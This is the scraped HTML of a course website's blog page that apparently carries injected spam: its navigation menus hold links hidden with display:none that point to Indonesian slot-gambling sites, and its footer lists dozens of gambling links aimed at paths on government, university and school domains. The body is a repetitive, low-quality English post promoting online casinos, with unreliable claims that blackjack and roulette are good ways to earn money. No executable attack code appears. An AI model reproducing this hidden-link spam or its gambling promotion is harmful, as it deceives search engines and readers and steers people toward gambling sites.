<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-39959 post type-post status-publish format-standard hentry category-sin-categoria ast-article-single" id="post-39959" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-title ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline"></h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://solardesign360.com/39959-2/#respond">Deja un comentario</a>			</span>

			 / <span class="cat-links"><a href="https://solardesign360.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de slot server thailand"
				href="https://solardesign360.com/author/wilmar-huaccachi-h/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>slot server thailand</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1>
 Win Real Money Online &#8211; Easy Methods to Win Real Money Online!<br />
</h1>
<p>
 If you have been considering playing online casinos and have found out that it is too expensive to begin, then may <a href="https://vulkancasinolv.top/">vulkan vegas casino</a>be you could attempt to win real money online for free. There are many websites that provide free trials of online casino games. If you sign up, you will be able to try the games at no cost. This is a great way to try out the different games before you spend your money.
</p>
</p>
<p>
 Many of these games for free provide a variety of different games for you to play. There are usually a number of games that you can get for no cost. You should make use of these games for free. The best thing about the free versions of the games is that you can generally access the entire collection for no cost. You don&#8217;t have to spend any money or exert effort to access them.
</p>
</p>
<p>
 Many of these games will give you a number of different symbols which you can put on your card to play with. There are also several games that allow you to play with money. You can also play for money. There are a variety of other games you can play. It&#8217;s a great idea to play all these games for free.
</p>
</p>
<p>
 Of course, you can also decide to play for no cost games on sites that permit you to play games with no being involved with the website you are on. These sites let you play games to have enjoyment. The games that you will play on these websites are generally easy to play and you will <a href="https://vulkanvegas-ru.click/">vulkanvegas</a> be in a position to get an idea of how they work. These games may not be exciting but they&#8217;re enjoyable to play. You may be able to find sites that allow you to play for real money in certain cases. These sites also provide better payouts than games that are free.
</p>
</p>
<p>
 Online blackjack games may allow players to win real cash. Blackjack is a game that can be played for real money and for a short time. It is a fantastic way to earn extra money while playing. You will most likely have strategies you can employ to win.
</p>
</p>
<p>
 In some cases you could be winning real money online through games like roulette. You will always meet players who are passionate about roulette and you may be able win quite a lot of money. It is crucial to keep in mind that you do stand the chance of losing when you play roulette. However, the payout is worth the effort if you are looking to win real money online.
</p>
</p>
<p>
 Poker is among the most played online games to win real money. Poker is a popular game that is loved by all who play. You&#8217;ll need to find a site that has a lot of players if you want to play. This is among the most effective ways to be successful with poker because there are a lot of players on the table at one time.
</p>
</p>
<p>
 As you can see, there are many different ways to win real cash online. However, you need to make sure that you do not fall prey to sites that offer you fake prizes or promotions. There are many websites that offer real money-making games. Take your time looking for the top ones.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://solardesign360.com/netten-calisarak-dolarla-para-kazanmak/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://solardesign360.com/how-to-find-free-spins-on-all-your-online-casino-bingo-bets/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/39959-2/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://solardesign360.com/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Escribe aquí...</label><textarea id="comment" name="comment" placeholder="Escribe aquí..." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="author" class="screen-reader-text">Nombre*</label><input id="author" name="author" type="text" value="" placeholder="Nombre*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="email" class="screen-reader-text">Correo electrónico*</label><input id="email" name="email" type="text" value="" placeholder="Correo electrónico*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-col-xs-12 ast-col-sm-12 ast-col-md-4 ast-col-lg-4"><label for="url"><label for="url" class="screen-reader-text">Web</label><input id="url" name="url" type="text" value="" placeholder="Web" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario &raquo;" /> <input type='hidden' name='comment_post_ID' value='39959' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9770a4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9770a4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ff7b668" data-id="ff7b668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e73306 elementor-widget elementor-widget-heading" data-id="5e73306" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Join Our Community</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7633dfa elementor-widget elementor-widget-text-editor" data-id="7633dfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Enter your email address to register to our newsletter subscription delivered on regular basis!						</div>
				</div>
				<div class="elementor-element elementor-element-1300207 elementor-widget elementor-widget-wpforms" data-id="1300207" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
			<div class="wpforms-container " id="wpforms-25274"><form id="wpforms-form-25274" class="wpforms-validate wpforms-form" data-formid="25274" method="post" enctype="multipart/form-data" action="/39959-2/" data-token="c4305c9888af2bc346153e338172d077"><noscript class="wpforms-error-noscript">Por favor, activa JavaScript en tu navegador para completar este formulario.</noscript><div class="wpforms-field-container"><div id="wpforms-25274-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><input type="email" id="wpforms-25274-field_1" class="wpforms-field-large" name="wpforms[fields][1]" placeholder="Enter your email" ></div></div><div class="wpforms-field wpforms-field-hp"><label for="wpforms-25274-field-hp" class="wpforms-field-label">Website</label><input type="text" name="wpforms[hp]" id="wpforms-25274-field-hp" class="wpforms-field-medium"></div><div class="wpforms-submit-container"><input type="hidden" name="wpforms[id]" value="25274"><input type="hidden" name="wpforms[author]" value="1"><input type="hidden" name="wpforms[post_id]" value="39959"><button type="submit" name="wpforms[submit]" id="wpforms-submit-25274" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Subscribe" aria-live="assertive" value="wpforms-submit">Subscribe</button></div></form></div>  <!-- .wpforms-container -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</div>
	<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-lheavy ast-builder-grid-row-tablet-3-firstrow ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><img width="224" height="60" src="https://solardesign360.com/wp-content/uploads/2020/04/logo-regular.png" class="image wp-image-487  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim.</p>
</div>
		</section><section id="block-11" class="widget widget_block"><li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
